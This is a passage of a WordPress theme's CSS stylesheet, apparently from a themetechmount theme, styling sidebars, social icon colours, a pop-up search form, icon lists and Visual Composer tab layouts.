	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
